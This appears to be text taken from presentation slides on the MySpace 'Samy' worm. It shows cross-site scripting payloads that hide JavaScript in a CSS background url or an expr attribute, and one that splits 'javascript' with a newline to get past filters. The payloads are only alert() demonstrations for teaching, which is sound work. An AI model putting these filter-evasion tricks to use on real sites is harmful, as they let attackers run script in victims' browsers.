 Exploit Example!
23Open Source Systems – www.ossys.com
Human Ingenuity Knows No Bounds
<div style="background:url('javascript:alert(1)')">
The MySpace Worm – Samy Is My Hero
<div id="mycode" expr="alert('hah!')"
style="background:url('javascript:eval(document.all.mycode.expr)')">
JavaScript in a background CSS attribute in a <div> tag:
Putting javascript in an expr attribute
<div id="mycode" expr="alert('hah!')"
style="background:url('javascript:eval(document.all.mycode.expr)')">
Putting javascript in an expr attribute
<div id="mycode" expr="alert('hah!')" style="background:url('java
script:eval(document.all.mycode.expr)')">
Using newlines to bypass filtering of “javascript”
 